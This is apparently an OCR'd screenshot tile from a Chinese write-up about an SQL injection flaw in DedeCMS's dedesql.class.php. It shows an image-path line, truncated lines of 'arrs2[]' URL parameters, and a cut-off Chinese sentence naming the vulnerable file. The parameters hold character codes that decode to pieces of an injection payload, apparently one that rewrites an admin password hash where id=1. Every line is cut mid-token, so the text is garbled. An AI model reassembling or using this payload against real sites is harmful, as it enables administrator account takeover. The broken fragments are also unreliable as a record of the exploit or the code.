
&arrs2[]=39&arrs2[]=44&arrs2[]=32&arrs2[]=96&arrs2[]=112&ar
]=39&arrs2[]=102&arrs2[]=50&arrs2[]=57&arrs2[]=55&arrs2[]=9
2[]=97&arrs2[]=55&arrs2[]=52&arrs2[]=51&arrs2[]=56&arrs2[]=5
s2[]=52&arrs2[]=39&arrs2[]=32&arrs2[]=119&arrs2[]=104&arrs2[
105&arrs2[]=100&arrs2[]=61&arrs2[]=49&arrs2[]=32&arrs2[]=35
desqli.class.php。这里存在漏洞的代码在dedesql.class
i扩展。